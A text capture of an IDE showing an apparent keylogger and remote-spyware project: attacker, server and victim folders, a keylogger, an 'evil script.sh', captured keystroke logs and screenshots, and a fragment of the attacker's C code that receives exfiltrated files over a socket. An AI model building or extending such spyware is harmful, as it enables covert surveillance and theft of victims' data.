 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
129 // fflush(base64_receved_file);
130 // bzero(cour_file_buffer.file_sub_buffer, MTU);
131 // }
132 // fclose(base64_receved_file);
133 // system(convert_from_bace64_commend);
134 // }
135 // return FILE_RECEIVED;
136 //}
137
138 void recv_file_and_print_it (){
139
140 int sub_buffer_size = 0;
141 file_transformation_protocol cour_file_buffer;
142 bzero(cour_file_buffer.file_sub_buffer, MTU);
143 cour_file_buffer.end_of_file = 0;
144 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
145 if (cour_file_buffer.end_of_file)
146 break;
147 printf("%s",cour_file_buffer.file_sub_buffer);
148 bzero(cour_file_buffer.file_sub_buffer, MTU);
149 }
150 }
151
152 char * curr_time_to_name (char * curr_time){
153 char * new_curr_time = (char *) malloc(19 * sizeof(char) );
154 int temp_index = 0;
155 for (int i = 0; i < strlen(curr_time); i++ ){
156 if (curr_time[i] != ' ') {
157 new_curr_time[temp_index] = curr_time[i];
158 temp_index ++;
159 }
160 }
161 strtok(new_curr_time, "\n");
162 return new_curr_time;
163 }
164
165 //void start_secure_connection (int attacker_socket){
166 //1) get message with the public key if the server
167 //2) ganrate a privet rc4 kay
168 //3) starts to encrypt all the out-counung messgas
169 //4) decrypt all in-coming message
170 //}
f curr_time_to_name
Tabs: 4
Line 152, Column 25